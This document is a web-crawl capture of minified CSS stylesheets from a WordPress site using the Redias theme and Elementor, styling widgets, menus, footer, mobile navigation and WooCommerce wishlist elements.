ease-in-out}.widget_search .search-btn:hover svg{opacity:1}.widget .tagcloud a{background-color:var(--redias-bg-white);font-size:14px!important;line-height:1;letter-spacing:-.2px;text-transform:capitalize;border-radius:2px;display:inline-block;padding:9px 15px;margin:0 5px 0 0;position:relative;overflow:hidden;transition:.2s ease-in-out;z-index:1}.textwidget p strong,.widget.widget_recent_entries ul li a{color:var(--redias-dark-color);font-family:var(--redias-primary-font)}.widget .tagcloud a:hover{border:1px solid var(--redias-primary-color);color:#fff;text-decoration:none;transition:.2s ease-in-out}.widget.widget_recent_entries ul li a{font-size:16px;font-weight:700;line-height:20px;letter-spacing:-.5px;display:block}.ui-menu .ui-menu-item-wrapper,.widget.widget_recent_entries ul li span{color:var(--redias-grey-color);font-weight:400;font-family:var(--redias-secondary-font)}.widget.widget_recent_entries ul li span{font-size:14px;letter-spacing:-.2px;line-height:1;margin-top:10px}.widget.widget_recent_entries ul li:not(:last-of-type),.widget_rss ul li:not(:last-of-type){margin-bottom:20px}.textwidget p strong{font-size:18px;line-height:1.2;display:block}.calendar_wrap .wp-calendar-nav span,.widget_calendar .wp-calendar-table caption{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;font-weight:600;letter-spacing:-.2px}.widget_calendar .wp-calendar-table caption{margin-bottom:8px;text-align:left}.wp-calendar-table tbody tr td,.wp-calendar-table thead tr th{text-align:center;padding:5px}.calendar_wrap .wp-calendar-nav{margin-top:8px}.wp-block-calendar .wp-calendar-table thead tr th{color:var(--redias-white-color);font-weight:600}.widget_media_gallery .gallery{grid-gap:15px;margin-bottom:0}.widget_media_gallery .gallery .gallery-item{margin:0;line-height:0}.widget_media_gallery .gallery .gallery-item a{width:100%;line-height:1;margin:0;padding:0;font-size:0;display:inline-block;border-radius:3px;transition:.3s ease-in-out;overflow:hidden}.widget_media_gallery .gallery .gallery-item a img{width:100%;transition:.3s ease-in-out}.widget_media_gallery .gallery .gallery-item:hover img{transform:scale(1.05);transition:.3s ease-in-out}.ui-selectmenu-button.ui-button{background-color:var(--redias-bg-white);width:100%;padding:18px 15px;border-radius:2px;border:1px solid var(--redias-border-color);outline:0;box-shadow:none}.ui-widget.ui-widget-content{background-color:var(--redias-bg-white);border:none}.ui-widget.ui-widget-content li:not(:last-of-type){border-bottom:1px solid var(--redias-border-color)}.ui-selectmenu-text{font-family:var(--redias-primary-font);color:var(--redias-grey-color);font-size:17px;font-weight:600;letter-spacing:-.2px}.ui-menu .ui-menu-item-wrapper{font-size:16px;letter-spacing:-.2px;text-transform:capitalize;padding:10px 15px}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{background:var(--redias-bg-white);color:var(--redias-primary-color);border:1px solid transparent;outline:0;box-shadow:none}.comment-author-link>a,.widget_rss .rsswidget{color:var(--redias-dark-color);font-weight:600;letter-spacing:-.2px;font-family:var(--redias-primary-font)}.footer-widgets-area .ui-widget.ui-widget-content,.footer-widgets-area .widget .tagcloud a{color:var(--redias-grey-light-color);background-color:var(--redias-bg-dark-light)}.ui-button:active,.woocommerce-checkout .ui-state-active,.woocommerce-checkout .ui-widget-content .ui-state-active,a.ui-button:active{border:1px solid var(--redias-border-color)}.comment-author-link>a{text-transform:capitalize}.recentcomments>a,.widget_meta ul li a{color:var(--redias-grey-color)}.widget_rss .widget-title a{font-size:20px;font-weight:600}.widget_rss .widget-title a img{width:16px}.widget_rss .rsswidget{font-size:18px;line-height:1.3;display:block}.widget_rss .rss-date{font-size:12px;font-weight:600;color:var(--redias-grey-color);letter-spacing:-.2px;display:block;margin-bottom:10px;text-transform:uppercase;margin-top:2px}.footer-wrapper{background-color:var(--redias-bg-dark);position:relative;z-index:1}.footer-wrapper .map-pattern,.footer-wrapper .shape-pattern{background-repeat:no-repeat;background-position:center center;background-size:contain;width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.footer-wrapper .map-pattern{background-image:url(../img/map-pattern-light.png)}.footer-wrapper .shape-pattern{background-image:url(../img/shape-pattern.png);background-size:cover;opacity:.3;z-index:-2}.footer-widgets-area{padding:80px 0}.footer-widget-items{display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:30px;grid-row-gap:50px}.footer-widget-items.widget-col-1{grid-template-columns:repeat(1,1fr)}.footer-widget-items.widget-col-2{grid-template-columns:repeat(2,1fr)}.footer-widget-items.widget-col-3{grid-template-columns:repeat(3,1fr)}.footer-widget-items.widget-col-4{grid-template-columns:repeat(4,1fr)}.footer-widgets-area .widget .tagcloud a{border:none}.footer-widgets-area .widget .tagcloud a:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.footer-widgets-area tr{background-color:#2b2b49}.footer-widgets-area tr:nth-of-type(odd),.no-widget-area .copyright-area{background-color:var(--redias-bg-dark-light)}.footer-widgets-area td,th{border:1px solid #6a6ab020}.copyright-area .copyright-inner{background-color:var(--redias-bg-dark-light);padding:30px;border-top-left-radius:30px;border-top-right-radius:30px;display:flex;align-items:center;justify-content:space-between;column-gap:30px;row-gap:10px;color:var(--white-color);font-size:16px}.footer-menu{list-style:none;margin:0;padding:0;display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;column-gap:15px;row-gap:5px}.footer-menu li:not(:last-of-type)::after{content:"/";margin-left:15px}@media (min-width:992px){.col-item-3{-ms-flex:0 0 calc((100% - 60px)/ 3);flex:0 0 calc((100% - 60px)/ 3);max-width:calc((100% - 60px)/ 3)}.left-sidebar>main{padding-right:0;padding-left:30px}.right-sidebar>main{padding-right:30px}.left-sidebar>.widget-area{padding-right:5px}.right-sidebar>.widget-area{padding-left:5px}.full-width.blog-style-classic,.full-width:is(.style-classic),.page .full-width{max-width:800px;margin:0 auto}.dl-cursor,.dl-cursor:before{border-radius:50%;left:0;top:0}.dl-cursor{display:block;width:30px;height:30px;position:fixed;user-select:none;pointer-events:none;transform:translate(50%,50%);visibility:hidden;z-index:10000;-webkit-transition:.3s cubic-bezier(.165, .84, .44, 1);transition:.3s cubic-bezier(.165, .84, .44, 1)}.dl-cursor:before{background-color:var(--redias-primary-color);opacity:.5;content:"";width:100%;height:100%;position:absolute}.dl-cursor.cursor-grow:before{opacity:.7;transform:scale(1.5);transition:.3s}.dl-cursor.hide{opacity:0;transition:opacity .3s 0.4s}.dl-cursor.hide .inner{transform:scale(.1);transition:transform .3s}.dl-cursor.cross:before{font-family:DL-Icons;content:"\e9b3";display:flex;align-items:center;justify-content:center;font-size:12px;opacity:1;transform:scale(2);transition:.3s}.header-number i,.header-number>div a:hover,.main-menu li:hover a{color:var(--redias-primary-color)}.header-number{display:flex;align-items:center;justify-content:flex-start;column-gap:15px}.header-number i{font-size:40px}.header-number>div,.main-menu li li a,.main-menu li:hover li a{color:var(--gray-color)}.header-number>div{font-family:var(--redias-primary-font);font-weight:600}.header-number>div a{font-family:var(--redias-secondary-font);display:block;color:var(--redias-dark-color);font-weight:600}.header-default .topbar-right li,.main-menu li a{font-family:var(--redias-primary-font);font-size:15px;font-weight:700;line-height:1}.navigation-wrapper{background-color:transparent}.sticky-header{background-color:var(--redias-bg-white);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:rgba(255,255,255,.8);border-bottom:1px solid #eee;display:block;width:100%;position:fixed;left:0;top:0;transform:translateY(-100%);z-index:99}.main-menu li ul,.navigation-menu{background-color:var(--redias-bg-white)}.main-menu,.navigation-menu{display:flex;align-items:center}.admin-bar .sticky-header{top:32px}.sticky-header .navigation-menu{box-shadow:none}.sticky-header.sticky-fixed-top{transition:transform 1s;will-change:transform;transform:translateY(0)}.navigation-menu{height:90px;box-shadow:var(--redias-shadow-lg);border-bottom-left-radius:5px;border-bottom-right-radius:5px;justify-content:space-between}.header-2 .header-wrapper.is-page-header .navigation-menu,.sticky-header .navigation-wrapper .navigation-menu{box-shadow:none;padding:0 10px}.header-2 .navigation-inner nav.navigation-menu.no-header-btn{justify-content:flex-end;padding-right:0;margin-right:-20px}body:not(.header-default) .navigation-menu{justify-content:center;column-gap:30px}.main-menu{justify-content:flex-start;height:100%}.main-menu li,.main-menu li i.fa-solid{height:100%;align-items:center;display:flex}.main-menu li{position:relative}.main-menu li i.fa-solid{position:absolute;right:0;top:0}.main-menu li.dropdown_menu{padding-right:14px}.main-menu li.dropdown_menu i{transition:.2s linear;font-size:14px}.main-menu li.dropdown_menu:hover i{transform:rotateZ(-180deg)}.main-menu li a{color:var(--redias-dark-color)}.main-menu li ul{padding:16px 0;width:250px;position:absolute;top:100%;left:-28px;border-radius:2px;-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);visibility:hidden;opacity:0;z-index:1;box-shadow:0 1px 40px 0 rgb(0 0 0 / 10%)}.main-menu li:hover ul{visibility:visible;-webkit-transition:visibility .2s linear,opacity 150ms linear;transition:visibility .2s linear,opacity 150ms linear;opacity:1}.main-menu li li{margin:0 10px;padding:10px 18px}.main-menu li li a{font-weight:600;display:block;position:relative}.main-menu li:hover li a:before{background-color:var(--redias-primary-color);content:"";width:0;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%);transition:.3s ease-in-out}.main-menu li:hover li.dropdown_menu>i{position:absolute;right:0;top:10px;transform:rotateZ(-90deg)}.main-menu li:hover li:hover a,.main-menu li:hover li:hover li a:hover{color:var(--redias-primary-color);padding-left:15px}.main-menu li:hover li:hover a:before,.main-menu li:hover li:hover li a:hover:before{width:10px}.main-menu li:hover li:hover li a{color:var(--gray-color);padding-left:0}.main-menu li:hover li:hover li a:before{width:0}.main-menu li:hover li ul{left:100%;top:10%;visibility:hidden;opacity:0;transition:.2s linear}.main-menu li:hover li:hover ul{top:0;visibility:visible;transition:.2s linear;opacity:1}.header-default .topbar-wrapper{background-color:var(--bg-grrey)}.header-default .topbar-left{color:var(--redias-dark-color);font-family:var(--redias-primary-font);font-weight:600}.header-default .topbar-right li{color:var(--redias-dark-color);display:flex;align-items:center;column-gap:5px}.header-default .topbar-right li a{font-family:var(--redias-secondary-font);color:var(--redias-dark-color);margin-left:5px;font-size:13px}.header-default .navigation-inner{grid-template-columns:auto 1fr auto}.header-default .navigation-wrapper{background-color:#fff}.header-default .navigation-menu{box-shadow:none;background-color:transparent;justify-content:center;padding:0;border-radius:none}.header-default .header-right{display:flex;align-items:center;justify-content:flex-end}#sidebox-overlay,.popup-sidebox{height:100%;position:fixed;top:0}.sidebar-trigger{display:flex}.popup-sidebox{background-color:var(--redias-bg-dark);padding:80px;right:-100%;width:500px;z-index:9999;display:flex;align-items:flex-start;justify-content:flex-start;visibility:hidden;overflow-y:scroll;transition:.6s cubic-bezier(.77, 0, .175, 1)}.popup-sidebox::-webkit-scrollbar{background:var(--redias-bg-dark-light);width:6px;height:6px}.popup-sidebox::-webkit-scrollbar-thumb{cursor:pointer;background:var(--redias-secondary-color)}.open-sidebox .popup-sidebox{right:0;visibility:visible}#sidebox-overlay{left:0;opacity:0;overflow:hidden;transition:ease-in-out;width:calc(100% - 400px);z-index:-1}.open-sidebox #sidebox-overlay{opacity:1;z-index:1002;transition:.6s ease-in-out 0.3s}.sidebox-content .site-logo{margin-bottom:25px;max-width:200px}.sidebox-content p{font-size:18px;font-weight:400;color:#999;margin-bottom:30px}.sidebox-content .sidebox-list{list-style:none}.sidebox-content .sidebox-list li span{font-family:var(--redias-primary-font);text-transform:capitalize;display:block;font-size:16px;font-weight:400;color:#999;margin-bottom:5px}.sidebox-content .sidebox-list li{font-family:var(--redias-primary-font);font-size:20px;font-weight:600;color:#fff}.sidebox-content .sidebox-list li.highlight{font-family:var(--redias-secondary-font);color:var(--redias-primary-color);font-size:28px;font-weight:700}.sidebox-content .sidebox-list li:not(:last-of-type){margin-bottom:20px}.sidebox-close{position:absolute;right:50px;top:50px;color:#999;font-size:25px;padding:0;background-color:transparent}.sidebox-close:hover{color:var(--redias-primary-color);transform:scale(1.1)}.single-dl-service .widget-area .widget.widget_media_image{position:-webkit-sticky;position:sticky;top:60px}.single-dl-service.sticky-enable .widget-area .widget.widget_media_image{top:140px}.project-items .project-card{width:50%}.full-width .project-items .project-card{width:33.33333333%}.project-head{grid-template-columns:1fr 350px}.project-head .project-thumb{min-height:auto}.project-footer .post-navigation .nav-links{grid-template-columns:1fr 60px 1fr;grid-column-gap:30px}.related-projects-wrap{padding:100px 0}.project-comments{padding:92px 0 100px}.wp-block-gallery.columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-gallery.columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-gallery.columns-5{grid-template-columns:repeat(5,1fr)}.wp-block-gallery.columns-6{grid-template-columns:repeat(6,1fr)}.footer-widget-items.widget-col-4 .footer-widget-item:nth-child(2) .widget_nav_menu{margin-left:50px}}.owl-carousel-control .owl-nav button{position:absolute;left:-5px;top:50%;transform:translateY(-50%);opacity:.7;padding:inherit!important;width:40px;height:40px;display:flex;align-items:center;justify-content:center;clip-path:inherit;overflow:inherit;z-index:1}.owl-carousel-control .owl-nav button i{font-size:50px;position:absolute;right:-17px;top:1px;height:100%;line-height:40px}.owl-carousel-control .owl-nav button.owl-next i{right:auto;left:-17px}.owl-carousel-control .owl-nav button.owl-next{left:auto;right:-5px}.owl-carousel-control .owl-nav button::before{background:0 0;content:"";position:absolute;width:40px;height:40px;border-radius:50%;border:2px solid rgba(255,255,255,.5);left:0;top:0;transition:450ms cubic-bezier(.4, 0, .2, 1);z-index:-1}#scroll-to-top,.woocommerce .woocommerce-message .button{color:var(--redias-white-color);font-weight:600;border-radius:2px}.owl-carousel-control .owl-nav button:hover::before{transform:scale(1.09)}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce .woocommerce-message .button{background-color:var(--redias-primary-color);font-size:14px;text-transform:capitalize;height:35px;line-height:1;padding:3px 30px 0;display:flex;align-items:center}.woocommerce .woocommerce-message .button:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color);transform:translateY(-2px)}.woocommerce a.remove{font-size:20px;width:auto}.woocommerce a.remove:hover{background-color:transparent;color:var(--redias-dark)!important}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none;margin:40px 0 0;text-align:left}.yith_wcwl_wishlist_footer .yith-wcwl-share .yith-wcwl-share-title{font-family:var(--redias-secondary-font);color:var(--redias-dark-color);font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0}.yith_wcwl_wishlist_footer .yith-wcwl-share li a{width:30px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:1px}@media (max-width:992px){.navigation-inner{grid-template-columns:auto auto}.navigation-inner .site-logo{padding:15px 0}
    
/*.mobile-navigation-menu .dropdown-plus.dropdown-open:after*/,.navigation-menu,.topbar-inner .topbar-left,.woocommerce .wishlist_table .yith-wcqv-button,.woocommerce .wishlist_table table tbody tr .label{display:none}.header-default .header-right{display:flex;align-items:center;justify-content:flex-end;column-gap:20px}.header-default .header-right .login-link{border-left:none;margin:0;padding-left:0}.mobile-menu-icon{display:none;margin-left:auto}.header-default .mobile-menu-icon,.page-banner.right .page-banner-inner{margin-left:0}.dl-shopping-cart-btn{margin-right:0}.burger-menu{width:20px;height:18px;display:flex;flex-direction:column;justify-content:space-between;cursor:pointer;-webkit-transition:transform 330ms ease-out;-moz-transition:transform 330ms ease-out;-o-transition:transform 330ms ease-out;transition:transform 330ms ease-out}.line-menu.first-line,.line-menu.last-line{transition:transform 330ms cubic-bezier(.54, -.81, .57, .57)}.menu-open .burger-menu{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.line-menu{background-color:#666;border-radius:0;width:100%;height:2px}.line-menu.line-half{width:50%}.line-menu.first-line{transform-origin:right}.menu-open .line-menu.first-line{-webkit-transform:rotate(-90deg) translateX(3px);-moz-transform:rotate(-90deg) translateX(3px);-o-transform:rotate(-90deg) translateX(3px);transform:rotate(-90deg) translateX(3px)}.line-menu.last-line{align-self:flex-end;transform-origin:left}.menu-open .line-menu.last-line{-webkit-transform:rotate(-90deg) translateX(-3px);-moz-transform:rotate(-90deg) translateX(-3px);-o-transform:rotate(-90deg) translateX(-3px);transform:rotate(-90deg) translateX(-3px)}#mobile-menu-close{background-color:var(--redias-bg-light-color);position:absolute;right:30px;top:20px;width:45px;height:45px;font-size:20px;color:var(--redias-dark-color);display:flex;align-items:center;justify-content:center;border-radius:50%;padding:0}.admin-bar #mobile-menu-close{top:40px}#mobile-menu-close:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.mobile-navigation-menu{background-color:var(--redias-bg-white);position:fixed;left:-100%;top:0;width:400px;height:100vh;padding:100px 0 40px;box-shadow:var(--redias-shadow-sm);display:block;visibility:hidden;opacity:0;transition:.3s linear;z-index:999}.open-mobile-menu.mobile-navigation-menu{left:0;visibility:visible;opacity:1;transition:.3s linear}.mobile-navigation-menu .main-menu{display:block}.mobile-navigation-menu .dropdown-plus{width:100px;height:49px;line-height:49px;position:absolute;top:0;right:38px;cursor:pointer;z-index:1}.mobile-navigation-menu .dropdown-plus:after,.mobile-navigation-menu .dropdown-plus:before{position:absolute;content:"";top:21px;right:10px;width:10px;height:2px;background-color:var(--redias-bg-dark)}.mobile-navigation-menu .dropdown-plus:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.mobile-navigation-menu ul{padding-left:0}.mobile-navigation-menu ul li{position:relative;margin:0;display:block;padding:0}.mobile-navigation-menu ul li>a{display:block;padding:10px 40px;font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:17px;line-height:22px;font-weight:700}.mobile-navigation-menu li li:hover>a,.mobile-navigation-menu ul li:hover>a{color:var(--redias-primary-color)}.mobile-navigation-menu ul li ul,.mobile-navigation-menu ul li ul li ul{background-color:transparent;width:100%;opacity:1;padding:0;visibility:visible;position:inherit;display:none;top:inherit;left:inherit;box-shadow:none}.mobile-navigation-menu li li{padding:0 20px 0 10px}.mobile-navigation-menu li li:last-child{border-bottom:none}.mobile-navigation-menu li li>a{color:var(--redias-grey-color);font-weight:600;font-size:16px;padding:5px 20px 5px 40px}.topbar-inner .topbar-right,.wishlist_table.mobile li .item-wrapper{width:100%}.topbar-inner .topbar-right ul{justify-content:space-between}.header-2 .topbar-right{justify-content:center}.post-items.grid article .post-content .post-meta a:not(:last-of-type){margin-right:10px}.post-items.grid article .post-content .post-meta a i{margin-right:3px}.post-items.grid article .post-content .post-meta a{font-size:14px}.post-items.grid article .entry-title{font-size:20px}.page-banner,.post-banner{height:auto;padding:100px 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner{max-width:80%}.single-post-footer{flex-direction:column;align-items:flex-start;row-gap:20px}.service-header-content{max-width:100%}.footer-widget-items,.footer-widget-items.widget-col-3,.footer-widget-items.widget-col-4{grid-template-columns:repeat(2,1fr)}.copyright-area .copyright-inner{padding:35px;flex-direction:column;text-align:center}.footer-menu{justify-content:center;column-gap:10px}.footer-menu li:not(:last-of-type)::after{margin-left:10px}.wishlist_table.mobile li:not(:last-of-type){margin-bottom:50px}.wishlist_table.mobile li .additional-info-wrapper .product-remove,.wishlist_table.mobile li .item-details table.item-details-table td.value,.wishlist_table.mobile li table.additional-info td.value,.woocommerce .wishlist_table .item-wrapper,.yith_wcwl_wishlist_footer .yith-wcwl-share{text-align:center}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:block;margin:0 auto;text-align:center}.woocommerce .wishlist_table table tbody tr:nth-of-type(odd){background-color:transparent}.wishlist_table.mobile li .item-details table.item-details-table td,.woocommerce .wishlist_table .product-name h3 a{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:22px;font-weight:600;letter-spacing:-.5px}.wishlist_table.mobile li .item-details table.item-details-table td,.wishlist_table.mobile li table.additional-info td.value{font-size:16px;line-height:1}.woocommerce .wishlist_table .product-add-to-cart{margin:0}.woocommerce .wishlist_table .product-add-to-cart a{background-color:var(--redias-primary-color);color:var(--redias-white-color);font-family:var(--redias-secondary-font);font-size:12px;font-weight:600;text-transform:uppercase;padding:0 20px;height:30px;line-height:30px;border-radius:2px}}.h-style-2 .error-404{padding-top:var(--main-header-height,71px)}.error-404 h1{font-size:32px;line-height:1;font-weight:700;letter-spacing:-1px;margin:15px 0}.error-404 p{margin:0 auto 20px}@media (max-width:767px){.post-items.classic article .entry-title{font-size:22px;line-height:28px}.post-items.grid>article{flex:0 0 100%;width:100%;max-width:100%}article .post-thumbnail{height:250px}.page-banner,.post-banner{padding:70px 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner{max-width:100%}.page-banner-info h1,.post-banner .post-banner-inner h1{font-size:28px;line-height:1.2}.comment-list li ol{padding-left:25px}.service-header-area{padding:70px 0;height:auto}.service-header-content h2{font-size:28px}.project-content .project-heading{font-size:24px}.error-404 h1,.rel-carousel-nav button{font-size:22px}.footer-widget-items,.footer-widget-items.widget-col-2,.footer-widget-items.widget-col-3,.footer-widget-items.widget-col-4{grid-template-columns:repeat(1,1fr)}p br{display:none}.error-404 img{max-width:250px}}.no-results h1{font-size:36px;line-height:1}.no-results .page-content form,.no-results .page-content p{margin-top:20px}.no-results .page-content .form-control{min-height:45px}#scroll-to-top{height:45px;width:45px;background:var(--redias-primary-color);font-family:var(--redias-primary-font);font-size:12px;bottom:0;right:25px;transform:scale(0);display:grid;place-items:center;cursor:pointer;opacity:0;-webkit-transition:.3s;transition:.3s;z-index:100}#scroll-to-top.active{bottom:25px;transform:scale(1);opacity:1;visibility:visible;-webkit-animation:.5s ease-in-out scrollToTop;animation:.5s ease-in-out scrollToTop;-webkit-transition:.3s;transition:.3s}#scroll-to-top:hover{bottom:28px;box-shadow:var(--redias-shadow-lg)}#scroll-to-top i{font-size:20px}@-webkit-keyframes scrollToTop{0%{-webkit-transform:translate3d(0,80%,0);transform:translate3d(0,80%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes scrollToTop{0%{-webkit-transform:translate3d(0,80%,0);transform:translate3d(0,80%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-6697.css?ver=1768843911
body_size: 930
content:
.elementor-6697 .elementor-element.elementor-element-6527764e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6697 .elementor-element.elementor-element-6527764e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-section-heading{text-align:left;}.rtl .elementor-6697 .elementor-element.elementor-element-4c7e67f5.dl-align-left .dl-section-heading{text-align:right;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-section-heading .dl-sub-heading{display:inline-block;margin:0px 0px 20px 0px;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-section-heading .dl-heading{display:block;margin:0px 0px 15px 0px;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-section-heading .dl-sub-heading span{color:#089FAC;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-color:transparent;background-image:linear-gradient(45deg, #089FAC 0%, #FF6A32 100%);}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-sub-heading > span.custom-border:before{width:60px;height:2px;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-sub-heading > span.custom-border:after{left:60px;width:2px;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-sub-heading > span.custom-border.right:after{left:auto;right:60px;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-sub-heading > span.custom-border.left{padding-left:calc(60px + 10px);}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-sub-heading > span.custom-border.right{padding-right:calc(60px + 10px);}.elementor-6697 .elementor-element.elementor-element-67375396{--display:grid;--min-height:0px;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--justify-items:center;--align-items:start;}.elementor-widget-ucaddon_lord_icon .ue-box-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_lord_icon .ue-box-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_lord_icon .ue-btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6697 .elementor-element.elementor-element-6fbbb407 lord-icon{width:50px;height:50px;}.elementor-6697 .elementor-element.elementor-element-6fbbb407 .ue-lord-icon-holder{border-style:solid;border-color:#DDDDDD;}.elementor-6697 .elementor-element.elementor-element-6fbbb407 .ue-lord-icon-wrapper{text-align:left;flex-direction:reverse;}.elementor-6697 .elementor-element.elementor-element-6fbbb407 .ue-box-title{color:#000000;}.elementor-6697 .elementor-element.elementor-element-6fbbb407 .ue-box-text{color:var( --e-global-color-text );margin-top:0px;}.elementor-6697 .elementor-element.elementor-element-6fbbb407 .ue-lord-icon-contet{text-align:inherit;}.elementor-6697 .elementor-element.elementor-element-6fbbb407 .ue-btn{padding:10px 20px 10px 20px;background-color:#9c9c9c;color:#ffffff;margin-top:20px;display:inline-block;}.elementor-6697 .elementor-element.elementor-element-56acf2f8 lord-icon{width:50px;height:50px;}.elementor-6697 .elementor-element.elementor-element-56acf2f8 .ue-lord-icon-wrapper{text-align:left;flex-direction:reverse;}.elementor-6697 .elementor-element.elementor-element-56acf2f8 .ue-box-title{color:#000000;}.elementor-6697 .elementor-element.elementor-element-56acf2f8 .ue-box-text{color:var( --e-global-color-text );margin-top:0px;}.elementor-6697 .elementor-element.elementor-element-56acf2f8 .ue-lord-icon-contet{text-align:inherit;}.elementor-6697 .elementor-element.elementor-element-56acf2f8 .ue-btn{padding:10px 20px 10px 20px;background-color:#9c9c9c;color:#ffffff;margin-top:20px;display:inline-block;}.elementor-6697 .elementor-element.elementor-element-61847064 lord-icon{width:50px;height:50px;}.elementor-6697 .elementor-element.elementor-element-61847064 .ue-lord-icon-wrapper{text-align:left;flex-direction:reverse;}.elementor-6697 .elementor-element.elementor-element-61847064 .ue-box-title{color:#000000;}.elementor-6697 .elementor-element.elementor-element-61847064 .ue-box-text{color:var( --e-global-color-text );margin-top:0px;}.elementor-6697 .elementor-element.elementor-element-61847064 .ue-lord-icon-contet{text-align:inherit;}.elementor-6697 .elementor-element.elementor-element-61847064 .ue-btn{padding:10px 20px 10px 20px;background-color:#9c9c9c;color:#ffffff;margin-top:20px;display:inline-block;}.elementor-6697 .elementor-element.elementor-element-2d1768d4 lord-icon{width:50px;height:50px;}.elementor-6697 .elementor-element.elementor-element-2d1768d4 .ue-lord-icon-wrapper{text-align:left;flex-direction:reverse;}.elementor-6697 .elementor-element.elementor-element-2d1768d4 .ue-box-title{color:#000000;}.elementor-6697 .elementor-element.elementor-element-2d1768d4 .ue-box-text{color:var( --e-global-color-text );margin-top:0px;}.elementor-6697 .elementor-element.elementor-element-2d1768d4 .ue-lord-icon-contet{text-align:inherit;}.elementor-6697 .elementor-element.elementor-element-2d1768d4 .ue-btn{padding:10px 20px 10px 20px;background-color:#9c9c9c;color:#ffffff;margin-top:20px;display:inline-block;}.elementor-6697 .elementor-element.elementor-element-58036809 lord-icon{width:50px;height:50px;}.elementor-6697 .elementor-element.elementor-element-58036809 .ue-lord-icon-wrapper{text-align:left;flex-direction:reverse;}.elementor-6697 .elementor-element.elementor-element-58036809 .ue-box-title{color:#000000;}.elementor-6697 .elementor-element.elementor-element-58036809 .ue-box-text{color:var( --e-global-color-text );margin-top:0px;}.elementor-6697 .elementor-element.elementor-element-58036809 .ue-lord-icon-contet{text-align:inherit;}.elementor-6697 .elementor-element.elementor-element-58036809 .ue-btn{padding:10px 20px 10px 20px;background-color:#9c9c9c;color:#ffffff;margin-top:20px;display:inline-block;}.elementor-6697 .elementor-element.elementor-element-6519def9 lord-icon{width:50px;height:50px;}.elementor-6697 .elementor-element.elementor-element-6519def9 .ue-lord-icon-wrapper{text-align:left;flex-direction:reverse;}.elementor-6697 .elementor-element.elementor-element-6519def9 .ue-box-title{color:#000000;}.elementor-6697 .elementor-element.elementor-element-6519def9 .ue-box-text{color:var( --e-global-color-text );margin-top:0px;}.elementor-6697 .elementor-element.elementor-element-6519def9 .ue-lord-icon-contet{text-align:inherit;}.elementor-6697 .elementor-element.elementor-element-6519def9 .ue-btn{padding:10px 20px 10px 20px;background-color:#9c9c9c;color:#ffffff;margin-top:20px;display:inline-block;}@media(max-width:1024px){.elementor-6697 .elementor-element.elementor-element-6527764e{padding:60px 0px 60px 0px;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-section-heading .dl-heading{font-size:32px;line-height:36px;}.elementor-6697 .elementor-element.elementor-element-67375396{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-6697 .elementor-element.elementor-element-6527764e{padding:40px 0px 40px 0px;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-section-heading .dl-sub-heading{font-size:14px;}.elementor-6697 .elementor-element.elementor-element-4c7e67f5 .dl-section-heading .dl-heading{font-size:24px;line-height:32px;}.elementor-6697 .elementor-element.elementor-element-67375396{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/keyfram-animation.min.css?ver=1766411827
body_size: 166
content:
